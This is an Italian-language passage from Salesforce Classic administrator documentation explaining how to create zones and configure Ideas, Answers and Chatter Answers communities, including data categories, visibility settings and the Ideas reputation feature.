- **•** Gli utenti della comunità vedranno le zone associate alla comunità per cui hanno eseguito l'accesso.
- **•** Gli utenti interni autorizzati a visualizzare Idee possono vedere tutte le zone solo interne nell'organizzazione. Se gli utenti interni accedono a una comunità, vedranno solo le zone associate a tale comunità.
- **•** Gli utenti interni autorizzati a visualizzare Risposte Chatter possono vedere tutte le zone solo interne per l'organizzazione nella scheda Domande e risposte. Se gli utenti interni accedono a una comunità, vedranno solo le zone associate a tale comunità.
- **•** Gli utenti del portale possono vedere le zone associate al proprio portale.
- **•** Gli utenti del portale con accesso sia a un portale che a una comunità possono vedere le zone associate al portale o alla comunità per cui hanno attualmente effettuato l'accesso.
- **•** Gli utenti che accedono al portale o alla comunità tramite un API possono accedere a tutte le zone a cui hanno accesso in tutti i contesti.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Zone Ideas disponibili in: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Zone Risposte disponibili in: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Zone Risposte Chatter disponibili in: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per creare o modificare una zona:

**•** Le ricerche globali eseguite nell'applicazione interna dagli utenti interni restituiscono risultati da tutte le idee disponibili nell'organizzazione. Le ricerche effettuate da tutti gli altri utenti nelle Comunità Salesforce restituiscono risultati a partire dalle idee disponibili nelle singole comunità.

#### VEDERE ANCHE:

[Creazione e modifica delle zone](#page-2533-0)

## <span id="page-2533-0"></span>Creazione e modifica delle zone

Le zone vengono condivise dalle applicazioni Ideas, Risposte e Risposte Chatter, quindi è possibile visualizzare e creare zone da tali posizioni. È possibile visualizzare solo una zona alla volta per le risposte. Le versioni supportate consentono al massimo 50 zone per organizzazione.

Per creare una nuova zona o modificare i dettagli di una zona esistente:

- **1.** Da Imposta, immettere *Zone* nella casella Ricerca veloce, quindi selezionare **Zone** in **Risposte**, **Zone idee** o **Zone Risposte Chatter**.
- **2.** Fare clic su **Modifica** accanto alla zona che si desidera modificare oppure su **Nuovo** per creare una nuova zona.
- **3.** Immettere un numero univoco per la zona che identifichi chiaramente lo scopo della zona.
- **4.** Se lo si desidera, immettere una descrizione in solo testo. HTML e altri linguaggi di markup non sono supportati.
- **5.** Selezionare la casella di controllo Attiva per visualizzare la zona per la comunità.

Le zone non possono essere eliminate, quindi se è necessario nascondere una zona, verificare che Attiva non sia selezionata. Tutte le zone attive sono automaticamente disponibili nella scheda Idee, ma è possibile assegnare solo una zona attiva a Risposte.

- **6.** Selezionare il Formato nome utente per specificare in che modo devono essere visualizzati i nomi degli utenti nelle domande e risposte pubblicate in tutta la zona. Risposte Chatter utilizza Formato nome utente solo per le domande e le risposte. Ideas utilizza Nickname per i nomi utente all'interno di una comunità anziché Formato nomi utente all'interno di una zona.
	- Nota: Per Risposte Chatter, vengono utilizzati i nomi degli utenti nel Gruppo di agenti dell'assistenza clienti anche se Nickname è stato selezionato come Formato nome utente per la zona.
- **7.** Specificare dove deve essere visualizzata la zona.
	- **•** Comunità consente di selezionare una comunità in cui visualizzare la zona. Solo per Risposte Chatter, è anche possibile selezionare **Visibile senza autenticazione** per consentire agli utenti guest di visualizzare l'attività all'interno della zona attraverso la comunità senza eseguire l'accesso.
	- **•** Solo interna visualizza la zona solo per gli utenti interni. I membri del portale e di Comunità Salesforce non possono vedere le zone interne.
	- **•** Portale consente di selezionare un'opzione da un elenco di portali esistenti.

Per rendere una zona pubblicamente disponibile è necessario selezionare il Portale Clienti che si intende esporre pubblicamente tramite i siti Force.com. Risposte Chatter è supportato sui siti Force.com. Risposte non è supportato sui siti Force.com.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Zone Ideas disponibili in: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Zone Risposte disponibili in: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Zone Risposte Chatter disponibili in: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per creare o modificare una zona:

- Nota: Se si riassegna una zona a un'altra comunità, le voci associate a tale zona passano anche alla nuova comunità. Gli utenti che hanno eseguito l'accesso alla comunità originale non possono visualizzare gli elementi trasferiti alla nuova comunità, inclusa la sezione Elementi recenti della colonna dell'intestazione laterale. Se la zona viene rispostata nella comunità originale, viene ripristinata la possibilità di visualizzare gli elementi.
- **8.** Per impostare le zone per Risposte Chatter, seguire questa procedura:
	- **a.** Selezionare Abilita per Risposte Chatter per associare la zona a Risposte Chatter.
	- **b.** Selezionare Abilita le domande private per consentire ai clienti di inviare le domande in forma privata all'assistenza clienti (creazione di casi). Se non si seleziona questa opzione, gli agenti dell'assistenza possono comunque avviare comunicazioni private con i clienti.
	- **c.** In Pagina Visualforce che ospita i feed della zona, fare clic su **Q** escegliere la pagina Visualforce in cui visualizzare domande, risposte e articoli di Knowledge.

La pagina scelta deve includere il componente chatteranswers: allfeeds oppure una combinazione dei seguenti componenti: chatteranswers:aboutme, chatteranswers:guestsignin,

chatteranswers:feedfilter, chatteranswers:feeds, chatteranswers:searchask, chatteranswers:datacategoryfilter in modo che la zona venga collegata correttamente al sito Force.com. Se non si sceglie una pagina Visualforce ne viene generata una automaticamente quando si salva la zona. La pagina generata contiene l'ID della zona per far sì che gli argomenti, le domande e le risposte siano associate a quella zona specifica e vi possano essere visualizzate. La pagina prende il nome della zona con il suffisso "\_main", ad esempio NomeZona main. La pagina contiene anche un attributo lingua corrispondente alla lingua predefinita dell'organizzazione.

È possibile utilizzare l'attributo booleano NoSignIn in chatteranswers: allfeeds,

chatteranswers: aboutme, chatteranswers: feeds oppure i componenti chatteranswers: searchask per eliminare tutti i link di accesso dalla zona. Utilizzare questa opzione quando si utilizza un percorso di accesso esterno e si desidera assicurarsi che gli utenti lo seguano anziché effettuare il normale accesso a Risposte Chatter. Quando l'attributo booleano NoSignIn è true, gli utenti possono comunque cercare e visualizzare i contenuti pubblicamente accessibili per la zona. Se dispongono già di una sessione valida, possono comunque inviare domande e risposte, votare e assegnare flag ai contenuti.

- **d.** In Sito che ospita la zona, fare clic su **e** e scegliere il sito Force.com in cui ospitare la zona.
	- **•** Se si è associata la zona a un portale, è possibile immettere il dominio di un sito Force.com.
	- **•** Se si è associata la zona a una comunità Salesforce che non richiede agli utenti l'autenticazione per visualizzare l'attività della zona, il dominio del sito Force.com viene fornito da Salesforce.
- **e.** Se lo si desidera, in URL notifiche per email portale, personalizzare l'URL incluso nelle notifiche tramite email inviate dalla zona.

L'URL delle notifiche tramite email viene generato automaticamente in modo da essere adattato alle impostazioni di visibilità della zona, ma può essere modificato per adattarlo a esigenze specifiche o a casi di utilizzo. Se si dispone di una pagina di accesso personalizzata, immettere il relativo URL. Ad esempio, se si è creata una pagina di accesso dalla quale gli utenti possono accedere a più zone, è possibile personalizzare l'URL notifiche per email portale in modo che gli utenti vengano reindirizzati a quella pagina dalle notifiche tramite email.

Nota: Se si dispone di un URL esistente per le notifiche tramite email per una zona interna e in seguito si imposta un dominio personalizzato utilizzando Dominio personale, è necessario aggiornare manualmente l'URL notifica email. Per aggiornare l'URL, cancellare l'URL esistente in modo che il campo rimanga vuoto. Salvare la pagina: il sistema compila il campo con il nuovo URL del dominio personale.

**f.** In Gruppo di agenti dell'assistenza clienti, selezionare il gruppo pubblico di utenti che agiranno come agenti dell'assistenza per la zona. Accanto al nome di questi utenti apparirà un'icona a forma di cuffia nella zona.

**g.** Se lo si desidera, in Intestazione o Piè di pagina, fare clic su **e** e scegliere un file di testo o HTML che incorpora l'immagine aziendale dell'organizzazione nelle intestazioni o nei piè di pagina delle notifiche email inviate dalla zona.

È possibile scegliere solo un file che è stato caricato in una cartella accessibile pubblicamente nella scheda Documenti e contrassegnato come Immagine disponibile esternamente. I file inclusi nei campi possono avere una dimensione massima complessiva di 10 KB.

- **h.** Selezionare le categorie di dati che si desidera esporre per la zona dall'elenco delle categorie di dati predefinite.
- **9.** Per impostare Idee per la zona, utilizzare il campo Gruppo di esperti per selezionare il gruppo pubblico di esperti che controlleranno la zona per Idee.

**10.** Fare clic su **Salva**.

#### VEDERE ANCHE:

[Selezione dei valori elenco di selezione e dei valori predefiniti per una zona](#page-2547-0) [Abilitazione di Idee nel Portale Clienti](#page-2460-0) [Designazione degli esperti di comunità](#page-2543-0)

# <span id="page-2535-0"></span>Comunità di risposte

## Impostazione delle risposte

Nota: A partire dal rilascio Summer '13, Risposte non è disponibile per le nuove organizzazioni. Ora è possibile utilizzare Risposte Chatter, una comunità di supporto e self-service in cui gli utenti possono porre domande e ricevere risposte e commenti da altri utenti o dagli agenti dell'assistenza. Risposte Chatter riunisce Caso, Domande e risposte e gli articoli di Salesforce Knowledge in una sola esperienza. Le organizzazioni già esistenti continueranno ad avere accesso a Risposte se è stato abilitato prima del rilascio Summer '13.

Per impostare le risposte:

- **1.** [Abilitare le risposte e impostare la zona predefinita.](#page-2537-0)
- **2.** [Creare un gruppo di categorie](#page-2792-0) per le risposte e [aggiungere le categorie di dati](#page-2806-0) al gruppo di categorie.

Nota: Anche se è possibile creare fino a cinque livelli gerarchici in un gruppo di categorie, nella comunità di risposte sono supportate solo le categorie di primo livello. Le categorie controllate sotto il primo livello non sono visualizzate nella comunità e i membri della comunità non possono assegnarle alle domande.

- **3.** [Assegnare le categorie di dati alla comunità di risposte.](#page-2537-1)
- **4.** [Rivedere le impostazioni di visibilità del gruppo di categorie](#page-2810-0) per decidere in che modo limitare l'accesso alle categorie e alle domande classificate nella comunità di risposte.
- **5.** Utilizzo di ruoli, insiemi di autorizzazioni o profili:
	- **a.** [Personalizzare la visibilità del gruppo di categorie per i dati.](#page-2808-0)
	- **b.** (Facoltativo) [Designare la visibilità predefinita del gruppo di categorie](#page-2814-0) per gli utenti privi di visibilità mediante ruoli, insiemi di autorizzazioni o profili.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Le categorie di dati e le risposte sono disponibili nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**.

#### AUTORIZZAZIONI UTENTE

Per personalizzare le impostazioni di Risposte:

- **6.** (Facoltativo) Per consentire ai membri della comunità che lavorano con i casi di [inoltrare una domanda problematica o che non ha](#page-2255-0) [ricevuto risposta al livello superiore a un nuovo caso](#page-2255-0):
	- **a.** Dalle impostazioni di gestione degli oggetti per i casi, accedere a Layout di pagina. Quindi, modificare i layout di pagina dei casi per includere il campo Domanda.
	- **b.** Dalle impostazioni di gestione degli oggetti per i casi, accedere a Campi. Assicurarsi che la protezione a livello di campo per il campo Domanda renda il campo visibile nei profili necessari.

Solo i membri della comunità autorizzati a creare i casi visualizzeranno l'opzione **Inoltra al livello superiore al caso** sulle domande.

- **7.** (Facoltativo) Se l'organizzazione utilizza Salesforce Knowledge, gli utenti possono convertire in articoli le risposte ritenute particolarmente utili nella Knowledge Base. Da Imposta, immettere *Impostazioni di Knowledge* nella casella Ricerca veloce, quindi selezionare **Impostazioni di Knowledge** e assicurarsi che sia selezionata l'opzione Consenti agli utenti di creare un articolo a partire da una risposta.
- **8.** (Facoltativo) Creare delle regole di convalida per domande e risposte per evitare l'invio di contenuti offensivi nella comunità di risposte.

Per creare regole di convalida, dalle impostazioni di gestione degli oggetti per le domande Risposte Chatter e per le risposte Risposte Chatter, accedere a Regole di convalida.

- **9.** (Facoltativo) Creare regole di flusso di lavoro per le domande. Ad esempio, si potrebbe creare una regola di flusso di lavoro che invia all'amministratore della comunità un messaggio email ogni volta che una domanda ha ricevuto dieci o più risposte ma nessuna contrassegnata come migliore. Le domande non supportano processi di approvazione né operazioni di flusso di lavoro.
- **10.** (Facoltativo) Creare dei rapporti per la propria comunità di risposte.
- **11.** (Facoltativo) [Abilitare le risposte nel Portale Clienti](#page-2463-0) o abilitare le risposte nel Portale partner.
- Suggerimento: i campi personalizzati creati per le domande o le risposte non possono essere visualizzati nell'interfaccia utente di Salesforce. Tuttavia, è possibile aggiungere campi personalizzati alle domande o alle risposte per scopi di integrazione dell'API. Ad esempio, aggiungere un campo di testo personalizzato alle domande e utilizzare l'API per compilare quel campo di testo con il nome del paese dal quale viene inviata ogni domanda.

#### VEDERE ANCHE:

[Creazione e modifica delle zone](#page-2533-0) [Impostazione delle risposte](#page-2535-0)

#### <span id="page-2537-0"></span>Abilitazione delle risposte e assegnazione della zona predefinita

Nota: A partire dal rilascio Summer '13, Risposte non è disponibile per le nuove organizzazioni. Ora è possibile utilizzare Risposte Chatter, una comunità di supporto e self-service in cui gli utenti possono porre domande e ricevere risposte e commenti da altri utenti o dagli agenti dell'assistenza. Risposte Chatter riunisce Caso, Domande e risposte e gli articoli di Salesforce Knowledge in una sola esperienza. Le organizzazioni già esistenti continueranno ad avere accesso a Risposte se è stato abilitato prima del rilascio Summer '13.

Risposte è una funzione dell'applicazione Community che consente agli utenti di pubblicare domande a cui i membri della comunità possono fornire risposte. I membri della comunità possono quindi valutare l'utilità delle singole risposte, e la persona che ha posto la domanda può contrassegnare una risposta come risposta migliore.

Per abilitare la funzionalità Risposte:

- **1.** Da Imposta, immettere *Impostazioni delle risposte* nella casella Ricerca veloce, quindi selezionare **Impostazioni delle risposte**.
- **2.** Fare clic su **Modifica**.
- **3.** Abilitare le risposte mediante la casella di controllo Abilita risposte.

L'abilitazione delle risposte aggiunge la scheda Risposte all'applicazione Community e crea una zona denominata Zona interna.

- **4.** Selezionare la zona predefinita per la scheda Risposte. È possibile visualizzare solo una zona di risposte alla volta. È possibile utilizzare la Zona interna come zona predefinita o [creare una nuova zona](#page-2533-0) e utilizzarla come zona predefinita.
- **5.** Fare clic su **Salva**.

#### <span id="page-2537-1"></span>VEDERE ANCHE:

[Creazione e modifica delle zone](#page-2533-0)

#### Assegnazione di categorie di dati alle risposte

Nota: A partire dal rilascio Summer '13, Risposte non è disponibile per le nuove organizzazioni. Ora è possibile utilizzare Risposte Chatter, una comunità di supporto e self-service in cui gli utenti possono porre domande e ricevere risposte e commenti da altri utenti o dagli agenti dell'assistenza. Risposte Chatter riunisce Caso, Domande e risposte e gli articoli di Salesforce Knowledge in una sola esperienza. Le organizzazioni già esistenti continueranno ad avere accesso a Risposte se è stato abilitato prima del rilascio Summer '13.

In una zona di risposte, un gruppo di categorie contiene una o più categorie che facilitano l'organizzazione delle domande e la loro consultazione. Se il gruppo di categorie contiene una gerarchia, nella scheda Risposte vengono visualizzate solo le categorie di primo livello. Ad esempio, un'azienda che produce computer potrebbe creare un gruppo di categorie Prodotti per la zona Prodotti, la quale contiene quattro categorie: Portatili ad alte prestazioni, Computer portatili, Desktop per giochi e Desktop aziendali. I membri della zona possono scegliere una delle categorie da assegnare a una domanda.

L'esempio riportato sotto mostra come sono visualizzate le categorie di un gruppo di categorie nella scheda Risposte.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Risposte è disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**.

## AUTORIZZAZIONI **UTENTE**

Per personalizzare le impostazioni di Risposte:

**•** "Personalizza applicazione"

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Risposte è disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**.

## AUTORIZZAZIONI UTENTE

Per personalizzare le impostazioni di Risposte:



#### **Scheda Risposte con visualizzazione delle categorie**

- **1.** La zona assegnata alle risposte.
- **2.** Quando si assegna un gruppo di categorie alle risposte, le categorie di dati del gruppo compaiono sotto il nome della zona nella scheda Risposte. I membri della zona possono assegnare le categorie alle loro domande e consultare le categorie per visualizzare le domande correlate. Il nome del gruppo di categorie non è visualizzato nella comunità di risposte.

Il nome del gruppo di categorie non è visualizzato nella comunità di risposte; tuttavia, tutte le categorie del gruppo sono visualizzate sotto il nome della zona nella scheda Risposte.

Per assegnare un gruppo di categorie alle risposte:

**1.** [Creare un gruppo di categorie](#page-2792-0) per le risposte e [aggiungere le categorie di dati](#page-2806-0) al gruppo di categorie.

Si consiglia di assegnare al gruppo di categorie lo stesso nome della comunità di risposte per consentire agli amministratori di capire dove viene utilizzato il gruppo di categorie.

- Nota: Anche se è possibile creare fino a cinque livelli gerarchici in un gruppo di categorie, nella comunità di risposte sono supportate solo le categorie di primo livello. Le categorie controllate sotto il primo livello non sono visualizzate nella comunità e i membri della comunità non possono assegnarle alle domande.
- **2.** Da Imposta, immettere *Assegnazioni categoria di dati* nella casella Ricerca veloce, quindi selezionare **Assegnazioni categoria di dati** in Risposte. La pagina delle assegnazioni dei gruppi di categorie è visualizzata solo dopo che le [risposte vengono abilitate.](#page-2537-0)
- **3.** Fare clic su **Modifica**.
- **4.** Selezionare il gruppo di categorie da assegnare alla zona di risposte.
	- Nota: se si modifica il gruppo di categorie per le risposte in un momento successivo, tutte le categorie esistenti associate alle domande vengono rimosse. Le domande nella comunità di risposte rimangono senza categoria fino a che i membri della comunità non vi assegnano nuove categorie.
- **5.** Fare clic su **Salva**.

Al termine della procedura di salvataggio, si riceverà un messaggio email.

VEDERE ANCHE:

[Definizione di categorie di dati](#page-2794-0)

# Comunità di idee

## Incoraggiare la creazione e la condivisione di idee in Comunità Salesforce

Aggiungere i propri utenti Ideas a Comunità Salesforce per usufruire di nuovi modi di collaborare.

Creare più coinvolgimento e collaborazione con Ideas consentendo ai clienti di pubblicare post e commenti sulle idee direttamente dalla propria pagina iniziale di Comunità Salesforce. L'aggiunta di Ideas a Comunità Salesforce consente agli utenti di raccogliere i benefici di una partnership vivace e creativa tra i membri della comunità. Le comunità sono spazi pubblici o privati personalizzabili per dipendenti, clienti e partner per collaborare sulle procedure ottimali e sui processi aziendali. Quando si abilita Ideas in Comunità Salesforce, si offre ai membri della propria comunità la possibilità di creare idee e temi di idee nonché di avviare un dialogo sugli stessi. È possibile creare comunità pubbliche che consentono ai clienti o ai partner di scambiare idee e anche comunità private interne specifiche dei dipendenti.

La moderazione e la gestione delle comunità di ideazione possono essere assegnate ai membri delle comunità interne in base ai relativi privilegi. Gli utenti interni possono moderare sia le comunità interne che quelle esterne perché hanno accesso alle comunità interne e a tutte le comunità pubbliche a cui sono autorizzati ad accedere.

Per organizzare ulteriormente la comunità in gruppi più piccoli, è possibile creare in ogni comunità zone che riflettano interessi speciali, raggruppamenti di prodotti o tipi di clienti. Le zone vengono condivise dalle applicazioni Ideas, Risposte e Risposte Chatter, quindi è possibile visualizzare e creare zone da tali posizioni. Ad esempio, un produttore di computer può creare una comunità denominata Prodotti laptop e un'altra denominata Prodotti desktop. All'interno di ogni comunità, è possibile creare zone specifiche per diversi aspetti dei prodotti.

I membri della comunità possono visualizzare diverse zone in base ai propri profili utente:

- **•** Gli utenti della comunità vedranno le zone associate alla comunità per cui hanno eseguito l'accesso.
- **•** Gli utenti interni autorizzati a visualizzare Idee possono vedere tutte le zone solo interne nell'organizzazione. Se gli utenti interni accedono a una comunità, vedranno solo le zone associate a tale comunità.
- **•** Gli utenti interni autorizzati a visualizzare Risposte Chatter possono vedere tutte le zone solo interne per l'organizzazione nella scheda Domande e risposte. Se gli utenti interni accedono a una comunità, vedranno solo le zone associate a tale comunità.
- **•** Gli utenti del portale possono vedere le zone associate al proprio portale.
- **•** Gli utenti del portale con accesso sia a un portale che a una comunità possono vedere le zone associate al portale o alla comunità per cui hanno attualmente effettuato l'accesso.
- **•** Gli utenti che accedono al portale o alla comunità tramite un API possono accedere a tutte le zone a cui hanno accesso in tutti i contesti.
- **•** Le ricerche globali eseguite nell'applicazione interna dagli utenti interni restituiscono risultati da tutte le idee disponibili nell'organizzazione. Le ricerche effettuate da tutti gli altri utenti nelle Comunità Salesforce restituiscono risultati a partire dalle idee disponibili nelle singole comunità.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per personalizzare le impostazioni di Ideas per Comunità Salesforce:

## <span id="page-2540-0"></span>Gestione di Ideas

Ideas è una comunità di utenti che inviano, votano e commentano le varie idee. È come se fosse un contenitore di suggerimenti online che comprende discussioni e classifiche sulla popolarità delle idee in merito a qualsiasi argomento. Per organizzare ulteriormente la comunità in gruppi più piccoli, è possibile creare in ogni comunità zone che riflettano interessi speciali, raggruppamenti di prodotti o tipi di clienti.

È possibile rendere visibile una comunità Ideas agli utenti interni di Salesforce, di una Comunità di Salesforce.com, del Portale Clienti o del Portale partner, oppure agli utenti pubblici (richiede la creazione di un sito Force.com). È anche possibile gestire Ideas dalla console.

Le organizzazioni che dispongono della versione Professional Edition possono avere solo una zona interna. Tutte le altre versioni possono avere fino a 50 zone condivise tra Ideas, Risposte e Risposte Chatter.

In qualità di amministratore, è possibile:

- **•** Verificare se le idee sono abilitate per l'organizzazione e personalizzare il [tempo di dimezzamento](#page-2256-0) delle idee. Vedere [Personalizzazione delle impostazioni di Ideas](#page-2541-0).
- **•** Creare zone per organizzare le idee. Vedere [Creazione e modifica delle zone](#page-2533-0).
- **•** Creare [temi di idee](#page-2271-0) che consentono di invitare i membri delle comunità a inviare idee in merito ad argomenti specifici, in modo che i membri possano risolvere i problemi o proporre innovazioni per la propria azienda.
- **•** Definire valori di elenco di selezione per i campi Categorie e Stato. Vedere [Definizione dei valori degli elenchi di selezione](#page-2547-1) [per i campi Categorie e Stato](#page-2547-1).
- **•** Specificare il layout dei campi personalizzati. Vedere [Impostazione dei layout di pagina per Ideas.](#page-2544-0)
- **•** Rendere i rapporti sulle idee disponibili agli utenti.
- **•** Personalizzare i layout di ricerca delle idee.
- **•** Unire le idee per ridurre il numero di idee duplicate.
- **•** Assegnare uno stato a un'idea.
- **•** Eliminare un voto tramite l'API per cancellare ogni traccia del voto espresso.

Nello specifico l'eliminazione di un voto comporta quanto segue:

- **–** Rimozione di 10 punti dal punteggio complessivo dell'idea.
- **–** Rimozione del nome utente dalla sezione Ultimi 100 voti nella pagina dei dettagli dell'idea.

#### VEDERE ANCHE:

[Abilitazione di Idee nel Portale Clienti](#page-2460-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per gestire le comunità Ideas:

## <span id="page-2541-0"></span>Personalizzazione delle impostazioni di Ideas

Per gestire le impostazioni di Ideas a livello di tutta l'organizzazione:

- **1.** Da Imposta, immettere *Impostazioni delle idee* nella casella Ricerca veloce, quindi selezionare **Impostazioni delle idee**.
- **2.** Fare clic su **Modifica**.
- **3.** Utilizzare la casella di controllo Abilita Ideas per abilitare o disabilitare Ideas per la propria organizzazione.

Disabilitando Ideas si rimuove la scheda Idee e gli utenti non saranno più in grado di accedere alle zone attive, ma tali zone riappariranno nella scheda Idee la prossima volta che si abilita Ideas.

- **4.** Se lo si desidera, selezionare Abilita formattazione di testo, immagini e link per abilitare l'editor HTML di Ideas, che offre agli utenti che desiderano inviare un'idea o un commento tutte le potenzialità di un HTML WYSIWYG nell'editing di testi e nell'inserimento di collegamenti ipertestuali a immagini.
	- Avvertenza: una volta abilitato, l'editor HTML di Ideas non può essere disabilitato. Se la casella di controllo Abilita formattazione di testo, immagini e link non viene visualizzata, l'editor HTML di Ideas è abilitato per impostazione predefinita per l'organizzazione.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per personalizzare le impostazioni di Ideas:

- **•** "Personalizza applicazione"
- **5.** Se nell'organizzazione non è ancora abilitato il campo a selezione multipla Categorie, fare clic sul pulsante **Abilita** posizionato sotto il messaggio Categorie nella parte superiore della pagina. Questo pulsante non viene visualizzato se il campo Categorie è già stato abilitato per l'organizzazione.

Se il campo Categorie è già abilitato, la casella di controllo Abilita categorie è selezionata. Il campo, una volta abilitato, non può essere disabilitato.

- **6.** Selezionare Abilita reputazione per consentire agli utenti di guadagnare punti e voti per la propria attività in ogni zona.
- **7.** Selezionare un tipo Profilo utente Idee per tutti i profili utente nella zona.



**8.** Nel campo Tempo di dimezzamento (in giorni), specificare un numero di giorni.

L'impostazione del tempo di dimezzamento determina la velocità con cui le idee più vecchie perdono posizioni di classifica nella sottoscheda delle idee apprezzate lasciando il posto alle idee con i voti più recenti. Un tempo di dimezzamento più breve implica una perdita di posizioni nella classifica più rapida per le idee vecchie rispetto a un tempo di dimezzamento più lungo.

Nota: Questo campo non viene visualizzato se Idee è disabilitato. Per modificare il campo Tempo di dimezzamento (in giorni), salvare le modifiche dopo aver abilitato Ideas, quindi fare clic su **Modifica** nella pagina Impostazioni dell'Idea.

**9.** Fare clic su **Salva**.

VEDERE ANCHE:

[Gestione di Ideas](#page-2540-0) [Incoraggiare l'innovazione con la reputazione delle idee](#page-2542-0)

## <span id="page-2542-0"></span>Incoraggiare l'innovazione con la reputazione delle idee

È possibile premiare i membri più influenti e innovativi della comunità Ideas riconoscendone la partecipazione e il contributo alla comunità. Abilitando la reputazione in Ideas e scegliendo nomi e soglie dei livelli, si consente agli utenti di guadagnare punti e voti per premiare la loro attività frequente e significativa nella comunità. Se i membri della comunità vengono coinvolti più di frequente, migliorano la qualità complessiva delle idee e quindi tutti possono usufruire dei vantaggi offerti da una partnership vivace e creativa con i clienti.

Gli utenti vengono premiati per molte attività, tra cui:

- **•** creazione di un'idea
- **•** commento ricevuto su una loro idea
- **•** ottenimento di più voti per un'idea o un commento
- **•** commenti sull'idea di qualcun altro

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

I punti della reputazione vengono calcolati separatamente per ciascuna zona e per l'attività cumulativa all'interno di tutta l'organizzazione. Gli utenti che partecipano a diverse zone avranno valori di reputazione diversi per ogni zona in base all'attività svolta in quella zona specifica. Quando gli utenti effettuano l'accesso all'applicazione interna, il punteggio della reputazione si basa sulla loro partecipazione in tutte le zone a cui appartengono.

In Ideas sono già disponibili i seguenti livelli di reputazione predefiniti, validi per tutte le zone e per l'applicazione interna. Utilizzando l'API, i livelli di reputazione e i punti per ogni livello possono essere aggiunti o modificati in modo che riflettano i livelli di partecipazione nella comunità.

